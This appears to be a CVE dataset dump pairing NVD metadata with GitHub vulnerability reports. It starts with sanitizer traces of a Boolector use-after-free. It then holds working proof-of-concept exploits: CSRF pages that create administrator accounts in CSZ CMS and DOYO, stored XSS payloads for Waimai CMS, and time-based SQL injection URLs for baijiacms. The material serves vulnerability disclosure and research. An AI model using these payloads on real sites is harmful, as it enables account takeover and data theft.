READ of size 8 at 0x602000009710 thread T0
#0 0x52bd1b in boolector_get_failed_assumptions /home/user/boolector-master/src/boolector.c:624:12
#1 0x6851db in read_command_smt2 /home/user/boolector-master/src/parser/btorsmt2.c:4700:28
#2 0x682a27 in parse_smt2_parser /home/user/boolector-master/src/parser/btorsmt2.c:4828:10
#3 0x5a033a in parse_aux /home/user/boolector-master/src/btorparse.c:68:15
#4 0x59f55a in btor_parse /home/user/boolector-master/src/btorparse.c:230:9
#5 0x52531e in boolector_main /home/user/boolector-master/src/btormain.c:1454:19
#6 0x7f53f5a65b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#7 0x4367a9 in _start (/home/user/boolector-asan+0x4367a9)
0x602000009710 is located 0 bytes inside of 8-byte region [0x602000009710,0x602000009718)
freed by thread T0 here:
#0 0x4e5bc8 in __interceptor_free.localalias.0 (/home/user/boolector-asan+0x4e5bc8)
#1 0x68525b in read_command_smt2 /home/user/boolector-master/src/parser/btorsmt2.c:4706:7
#2 0x682a27 in parse_smt2_parser /home/user/boolector-master/src/parser/btorsmt2.c:4828:10
#3 0x5a033a in parse_aux /home/user/boolector-master/src/btorparse.c:68:15
#4 0x59f55a in btor_parse /home/user/boolector-master/src/btorparse.c:230:9
#5 0x52531e in boolector_main /home/user/boolector-master/src/btormain.c:1454:19
#6 0x7f53f5a65b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
previously allocated by thread T0 here:
#0 0x4e61a5 in realloc (/home/user/boolector-asan+0x4e61a5)
#1 0x6cd24e in btor_mem_realloc /home/user/boolector-master/src/utils/btormem.c:104:12
#2 0x52bc11 in boolector_get_failed_assumptions /home/user/boolector-master/src/boolector.c:633:3
#3 0x6851db in read_command_smt2 /home/user/boolector-master/src/parser/btorsmt2.c:4700:28
#4 0x682a27 in parse_smt2_parser /home/user/boolector-master/src/parser/btorsmt2.c:4828:10
#5 0x5a033a in parse_aux /home/user/boolector-master/src/btorparse.c:68:15
#6 0x59f55a in btor_parse /home/user/boolector-master/src/btorparse.c:230:9
#7 0x52531e in boolector_main /home/user/boolector-master/src/btormain.c:1454:19
#8 0x7f53f5a65b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-use-after-free /home/user/boolector-master/src/boolector.c:624:12 in boolector_get_failed_assumptions
Shadow bytes around the buggy address:
0x0c047fff9290: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff92a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff92b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff92c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff92d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c047fff92e0: fa fa[fd]fa fa fa 00 fa fa fa fd fd fa fa fd fa
0x0c047fff92f0: fa fa fd fd fa fa fd fd fa fa fd fa fa fa fd fa
0x0c047fff9300: fa fa fd fa fa fa fd fa fa fa 04 fa fa fa 04 fa
0x0c047fff9310: fa fa 05 fa fa fa 03 fa fa fa 06 fa fa fa 06 fa
0x0c047fff9320: fa fa 00 01 fa fa 00 01 fa fa 00 01 fa fa 00 01
0x0c047fff9330: fa fa 00 fa fa fa 06 fa fa fa 07 fa fa fa 07 fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==9780==ABORTING
```
</details>
<details>
<summary>Valgrind trace</summary>
```
==9802== Memcheck, a memory error detector
==9802== Copyright (C) 2002-2017, and GNU GPL'd, by Julian Seward et al.
==9802== Using Valgrind-3.13.0 and LibVEX; rerun with -h for copyright info
==9802== Command: ./boolector-plain boolector_get_failed_assumptions.txt
==9802==
==9802== Invalid read of size 8
==9802== at 0x12B0AD: boolector_get_failed_assumptions (in /home/user/boolector-plain)
==9802== by 0x1CA6D2: read_command_smt2 (in /home/user/boolector-plain)
==9802== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==9802== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==9802== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802== Address 0x5809830 is 0 bytes inside a block of size 8 free'd
==9802== at 0x4C30D3B: free (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x1CA705: read_command_smt2 (in /home/user/boolector-plain)
==9802== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==9802== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==9802== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802== Block was alloc'd at
==9802== at 0x4C2FA3F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x4C31D84: realloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x1D906D: btor_mem_realloc (in /home/user/boolector-plain)
==9802== by 0x12B1B2: boolector_get_failed_assumptions (in /home/user/boolector-plain)
==9802== by 0x1CA6D2: read_command_smt2 (in /home/user/boolector-plain)
==9802== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==9802== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==9802== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802==
==9802== Invalid free() / delete / delete[] / realloc()
==9802== at 0x4C30D3B: free (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x12B10A: boolector_get_failed_assumptions (in /home/user/boolector-plain)
==9802== by 0x1CA6D2: read_command_smt2 (in /home/user/boolector-plain)
==9802== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==9802== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==9802== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802== Address 0x5809830 is 0 bytes inside a block of size 8 free'd
==9802== at 0x4C30D3B: free (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x1CA705: read_command_smt2 (in /home/user/boolector-plain)
==9802== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==9802== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==9802== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802== Block was alloc'd at
==9802== at 0x4C2FA3F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x4C31D84: realloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x1D906D: btor_mem_realloc (in /home/user/boolector-plain)
==9802== by 0x12B1B2: boolector_get_failed_assumptions (in /home/user/boolector-plain)
==9802== by 0x1CA6D2: read_command_smt2 (in /home/user/boolector-plain)
==9802== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==9802== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==9802== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802==
==9802== Invalid read of size 8
==9802== at 0x14BC53: btor_delete (in /home/user/boolector-plain)
==9802== by 0x127EC9: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802== Address 0x5809880 is 0 bytes inside a block of size 8 free'd
==9802== at 0x4C30D3B: free (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x1CA705: read_command_smt2 (in /home/user/boolector-plain)
==9802== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==9802== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==9802== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802== Block was alloc'd at
==9802== at 0x4C2FA3F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x4C31D84: realloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x1D906D: btor_mem_realloc (in /home/user/boolector-plain)
==9802== by 0x12B1B2: boolector_get_failed_assumptions (in /home/user/boolector-plain)
==9802== by 0x1CA6D2: read_command_smt2 (in /home/user/boolector-plain)
==9802== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==9802== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==9802== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802==
==9802== Invalid free() / delete / delete[] / realloc()
==9802== at 0x4C30D3B: free (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x14BC8E: btor_delete (in /home/user/boolector-plain)
==9802== by 0x127EC9: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802== Address 0x5809880 is 0 bytes inside a block of size 8 free'd
==9802== at 0x4C30D3B: free (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x1CA705: read_command_smt2 (in /home/user/boolector-plain)
==9802== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==9802== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==9802== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802== Block was alloc'd at
==9802== at 0x4C2FA3F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x4C31D84: realloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==9802== by 0x1D906D: btor_mem_realloc (in /home/user/boolector-plain)
==9802== by 0x12B1B2: boolector_get_failed_assumptions (in /home/user/boolector-plain)
==9802== by 0x1CA6D2: read_command_smt2 (in /home/user/boolector-plain)
==9802== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==9802== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==9802== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==9802== by 0x541AB96: (below main) (libc-start.c:310)
==9802==
==9802==
==9802== HEAP SUMMARY:
==9802== in use at exit: 0 bytes in 0 blocks
==9802== total heap usage: 1,164 allocs, 1,166 frees, 46,991 bytes allocated
==9802==
==9802== All heap blocks were freed -- no leaks are possible
==9802==
==9802== For counts of detected and suppressed errors, rerun with: -v
==9802== ERROR SUMMARY: 4 errors from 4 contexts (suppressed: 0 from 0)
```
</details>
Used version
```
$ boolector --version
3.0.1-pre
```
Steps to reproduce
```
boolector boolector_get_failed_assumptions.txt
```
|
Use after Free in get_failed_assumptions
|
https://api.github.com/repos/Boolector/boolector/issues/29/comments
| 1
|
2019-01-15T17:28:35Z
|
2019-01-15T19:08:43Z
|
https://github.com/Boolector/boolector/issues/29
| 399,453,810
| 29
| 148
|
CVE-2019-7566
|
2019-02-07T07:29:00.550
|
CSZ CMS 1.1.8 has CSRF via admin/users/new/add.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cskaza/cszcms/issues/17"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cskaza/cszcms/issues/17"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cszcms:csz_cms:1.1.8:*:*:*:*:*:*:*",
"matchCriteriaId": "2C39E9F8-BAD4-40D6-9BDF-1EB1A53A0310",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/cskaza/cszcms/issues/17
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"cskaza",
"cszcms"
] |
After the administrator logged in, open the following page
poc:
one.html---add a administrator
```<html>
<!-- CSRF PoC -->
<body>
<script>history.pushState('', '', '/')</script>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http:\/\/localhost\/cszcms-master\/admin\/users\/new\/add", true);
xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=----WebKitFormBoundarykobVwTQR7Qxut2B0");
xhr.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,image\/webp,*\/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "zh-CN,zh;q=0.8");
xhr.withCredentials = true;
var body = "------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"csrf_csz\"\r\n" +
"\r\n" +
"f34972c37ae66af1cf3355b95a25e347\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"name\"\r\n" +
"\r\n" +
"test3\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"email\"\r\n" +
"\r\n" +
"test3@test3.com\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"password\"\r\n" +
"\r\n" +
"test3\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"con_password\"\r\n" +
"\r\n" +
"test3\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"group\"\r\n" +
"\r\n" +
"1\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"active\"\r\n" +
"\r\n" +
"1\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"first_name\"\r\n" +
"\r\n" +
"te\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"last_name\"\r\n" +
"\r\n" +
"st\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"year\"\r\n" +
"\r\n" +
"1929\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"month\"\r\n" +
"\r\n" +
"02\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"day\"\r\n" +
"\r\n" +
"02\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"gender\"\r\n" +
"\r\n" +
"male\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"address\"\r\n" +
"\r\n" +
"123\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"phone\"\r\n" +
"\r\n" +
"15826597895\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"file_upload\"; filename=\"\"\r\n" +
"Content-Type: application/octet-stream\r\n" +
"\r\n" +
"\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0\r\n" +
"Content-Disposition: form-data; name=\"submit\"\r\n" +
"\r\n" +
"Save\r\n" +
"------WebKitFormBoundarykobVwTQR7Qxut2B0--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<input type="button" value="Submit request" onclick="submitRequest();" />
</form>
</body>
</html>```
|
There is one CSRF vulnerability that can add the administrator account
|
https://api.github.com/repos/cskaza/cszcms/issues/17/comments
| 1
|
2019-01-17T02:13:39Z
|
2019-04-30T13:36:50Z
|
https://github.com/cskaza/cszcms/issues/17
| 400,080,902
| 17
| 149
|
CVE-2019-7567
|
2019-02-07T07:29:00.583
|
An issue was discovered in Waimai Super Cms 20150505. admin.php?m=Member&a=adminaddsave has XSS via the username or password parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/10"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bijiadao:waimai_super_cms:20150505:*:*:*:*:*:*:*",
"matchCriteriaId": "8945479A-0C5E-4FC7-9D88-BC42E8EA0C3C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/caokang/waimai/issues/10
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"caokang",
"waimai"
] |
0x01 Presence address
POST /waimai/admin.php?m=Member&a=adminaddsave
0x02 data pack
POST /waimai/admin.php?m=Member&a=adminaddsave HTTP/1.1
Host: localhost:88
Content-Length: 412
Cache-Control: max-age=0
Origin: http://localhost:88
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary12EpjMi6RL4SqCWi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://localhost:88/waimai/admin.php?m=Member&a=adminadd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _pendo_meta.77c79869-0135-481b-7c93-53f43e8ae3d8=1241925494; __tins__16868462=%7B%22sid%22%3A%201546794316294%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201546796116294%7D; __51cke__=; __51laig__=1; PHPSESSID=hclfhhk6pd5rs06kh79je9emh7X
Connection: close
------WebKitFormBoundary12EpjMi6RL4SqCWi
Content-Disposition: form-data; name="username"
'><script>alert(1)</script>
------WebKitFormBoundary12EpjMi6RL4SqCWi
Content-Disposition: form-data; name="password"
'><script>alert(1)</script>
------WebKitFormBoundary12EpjMi6RL4SqCWi
Content-Disposition: form-data; name="repassword"
'><script>alert(1)</script>
------WebKitFormBoundary12EpjMi6RL4SqCWi--
0x03 Proof screenshot
截图见:
https://i.loli.net/2019/01/07/5c32e807db503.png
|
There are Storage type xss vulnerabilities in the add administrator
|
https://api.github.com/repos/caokang/waimai/issues/10/comments
| 0
|
2019-01-07T05:48:22Z
|
2019-01-07T05:48:22Z
|
https://github.com/caokang/waimai/issues/10
| 396,355,984
| 10
| 150
|
CVE-2019-7568
|
2019-02-07T07:29:00.613
|
An issue was discovered in baijiacms V4 that can result in time-based blind SQL injection to get data via the cate parameter in an index.php?act=index request.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/baijiacms/baijiacmsV4/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/baijiacms/baijiacmsV4/issues/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:baijiacms_project:baijiacms:4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EBD59D83-685F-42EB-BCC7-6536AA68B8D5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/baijiacms/baijiacmsV4/issues/2
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"baijiacms",
"baijiacmsV4"
] |
0x1:description
Two time-based SQL blinds to get data。
0x02:POC
First:
http://127.0.0.1:88/baijiacmsv4-master/index.php?act=index&beid=1&by=&cate=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/&do=goods&isdiscount=&ishot=&isnew=&isrecommand=&issendfree=&istime=&keywords=&m=eshop&merchid=&mod=mobile&op=get_list&order=&page=1&_=1546926470383
second:
http://127.0.0.1:88/baijiacmsv4-master/index.php?act=index&beid=1&by=&cate=&do=goods&isdiscount=&ishot=&isnew=&isrecommand=&issendfree=&istime=&keywords=&m=eshop&merchid=&mod=mobile&op=get_list&order=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/&page=1&_=1546926470383
0x03:description
request the url:
http://127.0.0.1:88/baijiacmsv4-master/index.php?act=index&beid=1&by=&cate=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/&do=goods&isdiscount=&ishot=&isnew=&isrecommand=&issendfree=&istime=&keywords=&m=eshop&merchid=&mod=mobile&op=get_list&order=&page=1&_=1546926470383
No time delay
Screenshot:
https://i.loli.net/2019/01/08/5c344a7845064.png
request the url:
http://127.0.0.1:88/baijiacmsv4-master/index.php?act=index&beid=1&by=&cate=(select(0)from(select(sleep(10)))v)/*'%2b(select(0)from(select(sleep(10)))v)%2b'%22%2b(select(0)from(select(sleep(10)))v)%2b%22*/&do=goods&isdiscount=&ishot=&isnew=&isrecommand=&issendfree=&istime=&keywords=&m=eshop&merchid=&mod=mobile&op=get_list&order=&page=1&_=1546926470383
time delay
Screenshot:
https://i.loli.net/2019/01/08/5c344afbc5d7d.png
Test with sqlmap:
https://i.loli.net/2019/01/08/5c344b46484a1.png
|
Two Vulnerability of Time-based SQL injection
|
https://api.github.com/repos/baijiacms/baijiacmsV4/issues/2/comments
| 0
|
2019-01-08T07:03:58Z
|
2019-01-08T07:03:58Z
|
https://github.com/baijiacms/baijiacmsV4/issues/2
| 396,775,196
| 2
| 151
|
CVE-2019-7569
|
2019-02-07T07:29:00.647
|
An issue was discovered in DOYO (aka doyocms) 2.3(20140425 update). There is a CSRF vulnerability that can add a super administrator account via admin.php?c=a_adminuser&a=add&run=1.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/millken/doyocms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/millken/doyocms/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wdoyo:doyo:2.3:*:*:*:*:*:*:*",
"matchCriteriaId": "8D2499C4-0CC7-41A5-8A16-EEC6E3E20DFC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/millken/doyocms/issues/1
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"millken",
"doyocms"
] |
After the super administrator logged in, open the following page
poc:
one.html---add a super administrator
```<html>
<!-- CSRF PoC -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/doyocms-master/admin.php?c=a_adminuser&a=add&run=1" method="POST">
<input type="hidden" name="auid" value="" />
<input type="hidden" name="auser" value="test2" />
<input type="hidden" name="apass" value="test2" />
<input type="hidden" name="gid" value="1" />
<input type="hidden" name="level" value="1" />
<input type="hidden" name="aname" value="" />
<input type="hidden" name="amail" value="" />
<input type="hidden" name="atel" value="" />
<input type="hidden" name="pclasstype[]" value="1" />
<input type="hidden" name="pclasstype[]" value="9" />
<input type="hidden" name="pclasstype[]" value="10" />
<input type="hidden" name="pclasstype[]" value="2" />
<input type="hidden" name="pclasstype[]" value="18" />
<input type="hidden" name="pclasstype[]" value="19" />
